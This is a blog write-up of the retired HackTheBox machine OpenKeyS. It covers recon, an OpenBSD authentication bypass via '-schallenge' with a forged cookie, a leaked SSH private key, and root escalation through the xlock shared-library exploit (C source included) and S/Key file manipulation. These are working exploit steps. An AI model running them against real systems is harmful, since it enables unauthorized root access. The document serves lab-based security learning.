HTB: OpenKeyS
Posted on 14 Dec 2020 in security • 4 min read

This is a writeup about a retired HacktheBox machine:
OpenKeys published on
July 25 2020 by
polarbearer and
GibParadox
This box is classified as a medium machine. This box implies an openBSD box with
a check_auth exploit.
User
Recon
We start with an nmap scan. Only port 22 (SSH) and port 80 (HTTP) are open.
# Nmap 7.80 scan initiated Sat Aug 01 01:44:44 2020 as: nmap -p- -sSV -oN nmap 10.10.10.199
Nmap scan report for 10.10.10.199
Host is up (0.078s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http OpenBSD httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 01 01:47:51 2020 -- 1 IP address (1 host up) scanned in 786.94 seconds
Web
The website is authentication form. As the page title indicate, we could probably get SSH key if we can access an user account.

We run dirb against the website. It found a few folders.
kali@kali:~$ dirb http://10.10.10.199
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Aug 02 01:53:56 2020
URL_BASE: http://10.10.10.199/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.199/ ----
==> DIRECTORY: http://10.10.10.199/css/
==> DIRECTORY: http://10.10.10.199/fonts/
==> DIRECTORY: http://10.10.10.199/images/
==> DIRECTORY: http://10.10.10.199/includes/
+ http://10.10.10.199/index.html (CODE:200|SIZE:96)
+ http://10.10.10.199/index.php (CODE:200|SIZE:4837)
==> DIRECTORY: http://10.10.10.199/js/
==> DIRECTORY: http://10.10.10.199/vendor/
---- Entering directory: http://10.10.10.199/css/ ----
---- Entering directory: http://10.10.10.199/fonts/ ----
We browse the founded directories as the directory listing is activated. We
found something interesting in the includes directory.

We take a look at the swap file and found a username "jennifer". We also notice
a system call to check_auth.
b0VIM 8.1�-�^���jenniferopenkeys.htb/var/www/htdocs/includes/auth.php 3210#"! Utp=ad� � =����sWB@?" �������mgC� � � { a W J @ �������vpnmUS0���J� � � � � � � � � � � ?>} session_start(); session_destroy(); session_unset();{function close_session()} $_SESSION["username"] = $_REQUEST['username']; $_SESSION["user_agent"] = $_SERVER['HTTP_USER_AGENT']; $_SESSION["remote_addr"] = $_SERVER['REMOTE_ADDR']; $_SESSION["last_activity"] = $_SERVER['REQUEST_TIME']; $_SESSION["login_time"] = $_SERVER['REQUEST_TIME']; $_SESSION["logged_in"] = True;{function init_session()} } return False; { else } } return True; $_SESSION['last_activity'] = $time; // Session is active, update last activity time and return True { else } return False; close_session(); { ($time - $_SESSION['last_activity']) > $session_timeout) if (isset($_SESSION['last_activity']) && $time = $_SERVER['REQUEST_TIME']; // Has the session expired? { if(isset($_SESSION["logged_in"])) // Is the user logged in? session_start(); // Start the session $session_timeout = 300; // Session timeout in seconds{function is_active_session()} return $retcode; system($cmd, $retcode); $cmd = escapeshellcmd("../auth_helpers/check_auth " . $username . " " . $password);{function authenticate($username, $password)
A few Google research ("OpenBsd check_auth exploit") lead us to two blog articles presenting four 2019 CVE allowing to bypass authentication and escalate privileges on openbsd:
CVE-2019-1952
We use the CVE-2019-19521 to bypass the authentication using the username
-schallenge. But the application tell us that there is no key found for the
user -schallenge. We want to authenticate as jennifer.
OpenSSH key not found for user -schallenge
We fire up Burp and add a username=jennifier cookie to our authentication
request.
POST /index.php HTTP/1.1
Host: 10.10.10.199
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.199/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Cookie: PHPSESSID=5j485ne4sih5h7dl0fk2f2e8g7;username=jennifer
Upgrade-Insecure-Requests: 1
username=-schallenge&password=q
We also add the cookie to the next request to sshkey.php
GET /sshkey.php HTTP/1.1
Host: 10.10.10.199
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.199/index.php
Connection: close
Cookie: PHPSESSID=jma32i3d8r5ob3lmo3hbgi741a;username=jennifer
Upgrade-Insecure-Requests: 1
The application directly give us Jennifer's SSH private key.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAo4LwXsnKH6jzcmIKSlePCo/2YWklHnGn50YeINLm7LqVMDJJnbNx
OI6lTsb9qpn0zhehBS2RCx/i6YNWpmBBPCy6s2CxsYSiRd3S7NftPNKanTTQFKfOpEn7rG
nag+n7Ke+iZ1U/FEw4yNwHrrEI2pklGagQjnZgZUADzxVArjN5RsAPYE50mpVB7JO8E7DR
PWCfMNZYd7uIFBVRrQKgM/n087fUyEyFZGibq8BRLNNwUYidkJOmgKSFoSOa9+6B0ou5oU
qjP7fp0kpsJ/XM1gsDR/75lxegO22PPfz15ZC04APKFlLJo1ZEtozcmBDxdODJ3iTXj8Js
kLV+lnJAMInjK3TOoj9F4cZ5WTk29v/c7aExv9zQYZ+sHdoZtLy27JobZJli/9veIp8hBG
717QzQxMmKpvnlc76HLigzqmNoq4UxSZlhYRclBUs3l5CU9pdsCb3U1tVSFZPNvQgNO2JD
S7O6sUJFu6mXiolTmt9eF+8SvEdZDHXvAqqvXqBRAAAFmKm8m76pvJu+AAAAB3NzaC1yc2
EAAAGBAKOC8F7Jyh+o83JiCkpXjwqP9mFpJR5xp+dGHiDS5uy6lTAySZ2zcTiOpU7G/aqZ
9M4XoQUtkQsf4umDVqZgQTwsurNgsbGEokXd0uzX7TzSmp000BSnzqRJ+6xp2oPp+ynvom
dVPxRMOMjcB66xCNqZJRmoEI52YGVAA88VQK4zeUbAD2BOdJqVQeyTvBOw0T1gnzDWWHe7
iBQVUa0CoDP59PO31MhMhWRom6vAUSzTcFGInZCTpoCkhaEjmvfugdKLuaFKoz+36dJKbC
f1zNYLA0f++ZcXoDttjz389eWQtOADyhZSyaNWRLaM3JgQ8XTgyd4k14/CbJC1fpZyQDCJ
4yt0zqI/ReHGeVk5Nvb/3O2hMb/c0GGfrB3aGbS8tuyaG2SZYv/b3iKfIQRu9e0M0MTJiq
b55XO+hy4oM6pjaKuFMUmZYWEXJQVLN5eQlPaXbAm91NbVUhWTzb0IDTtiQ0uzurFCRbup l4qJU5rfXhfvErxHWQx17wKqr16gUQAAAAMBAAEAAAGBAJjT/uUpyIDVAk5L8oBP3IOr0U
Z051vQMXZKJEjbtzlWn7C/n+0FVnLdaQb7mQcHBThH/5l+YI48THOj7a5uUyryR8L3Qr7A
UIfq8IWswLHTyu3a+g4EVnFaMSCSg8o+PSKSN4JLvDy1jXG3rnqKP9NJxtJ3MpplbG3Wan
j4zU7FD7qgMv759aSykz6TSvxAjSHIGKKmBWRL5MGYt5F03dYW7+uITBq24wrZd38NrxGt
wtKCVXtXdg3ROJFHXUYVJsX09Yv5tH5dxs93Re0HoDSLZuQyIc5iDHnR4CT+0QEX14u3EL
TxaoqT6GBtynwP7Z79s9G5VAF46deQW6jEtc6akIbcyEzU9T3YjrZ2rAaECkJo4+ppjiJp
NmDe8LSyaXKDIvC8lb3b5oixFZAvkGIvnIHhgRGv/+pHTqo9dDDd+utlIzGPBXsTRYG2Vz
j7Zl0cYleUzPXdsf5deSpoXY7axwlyEkAXvavFVjU1UgZ8uIqu8W1BiODbcOK8jMgDkQAA
AMB0rxI03D/q8PzTgKml88XoxhqokLqIgevkfL/IK4z8728r+3jLqfbR9mE3Vr4tPjfgOq
eaCUkHTiEo6Z3TnkpbTVmhQbCExRdOvxPfPYyvI7r5wxkTEgVXJTuaoUJtJYJJH2n6bgB3
WIQfNilqAesxeiM4MOmKEQcHiGNHbbVW+ehuSdfDmZZb0qQkPZK3KH2ioOaXCNA0h+FC+g
dhqTJhv2vl1X/Jy/assyr80KFC9Eo1DTah2TLnJZJpuJjENS4AAADBAM0xIVEJZWEdWGOg
G1vwKHWBI9iNSdxn1c+SHIuGNm6RTrrxuDljYWaV0VBn4cmpswBcJ2O+AOLKZvnMJlmWKy
Dlq6MFiEIyVKqjv0pDM3C2EaAA38szMKGC+Q0Mky6xvyMqDn6hqI2Y7UNFtCj1b/aLI8cB
rfBeN4sCM8c/gk+QWYIMAsSWjOyNIBjy+wPHjd1lDEpo2DqYfmE8MjpGOtMeJjP2pcyWF6
CxcVbm6skasewcJa4Bhj/MrJJ+KjpIjQAAAMEAy/+8Z+EM0lHgraAXbmmyUYDV3uaCT6ku
Alz0bhIR2/CSkWLHF46Y1FkYCxlJWgnn6Vw43M0yqn2qIxuZZ32dw1kCwW4UNphyAQT1t5
eXBJSsuum8VUW5oOVVaZb1clU/0y5nrjbbqlPfo5EVWu/oE3gBmSPfbMKuh9nwsKJ2fi0P
bp1ZxZvcghw2DwmKpxc+wWvIUQp8NEe6H334hC0EAXalOgmJwLXNPZ+nV6pri4qLEM6mcT
qtQ5OEFcmVIA/VAAAAG2plbm5pZmVyQG9wZW5rZXlzLmh0Yi5sb2NhbAECAwQFBgc=
-----END OPENSSH PRIVATE KEY-----
We can connect to the box using this key and get the user flag.
kali@kali:~$ ssh jennifer@10.10.10.199 -i id_rsa
<snip>
openkeys$ cat user.txt
36ab21239a15c537bde90626891d2b10
Root
The articles used to bypass the authentication give us a few leads about the privilege escalation.
openkeys$ id
uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
We will use CVE-2019-19520 to gain access to the group auth and then use CVE-2019-19522
to get root
CVE-2019-19520
First we create a temporary folder /tmp/.plop and create the file swrast_dri.c
with the following content:
#include <paths.h>
#include <sys/types.h>
#include <unistd.h>
static void __attribute__ ((constructor)) _init (void) {
gid_t rgid, egid, sgid;
if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
if (setresgid(sgid, sgid, sgid) != 0) _exit(__LINE__);
char * const argv[] = { _PATH_KSHELL, NULL };
execve(argv[0], argv, NULL);
_exit(__LINE__);
}
We then compile it and run the command to get access to the auth group. As
the author of the box implemented so cleanup script the commands needs to be run
"quickly":
openkeys$ gcc -fpic -shared -s -o swrast_dri.so swrast_dri.c
Personal note: The two command need to be "quickly run"
openkeys$ env -i /usr/X11R6/bin/Xvfb :66 -cc 0 &
[1] 42553
openkeys$ _XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display :66
openkeys$ id
uid=1001(jennifer) gid=11(auth) groups=1001(jennifer), 0(wheel)
As we are now in the auth group we can use the CVE-2019-19522.
CVE-2019-19522
We just put the command as specified in the article and get the root flag (the Password is not printed so I put it between bracket).
openkeys$ echo 'root md5 0100 obsd91335 8b6d96e0ef1b1c21' > /etc/skey/root
openkeys$ chmod 0600 /etc/skey/root
openkeys$ env -i TERM=vt220 su -l -a skey
otp-md5 99 obsd91335
S/Key Password: [EGG LARD GROW HOG DRAG LAIN]
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# cat /root/root.txt
f3a553b1697050ae885e7c02dbfc6efa
Wrapping up
This box was quit easy once the qualys article was found. I was hoping for more specific OpenBSD content. Nevertheless this was a fun box to root. I will probably recommend this box to beginners.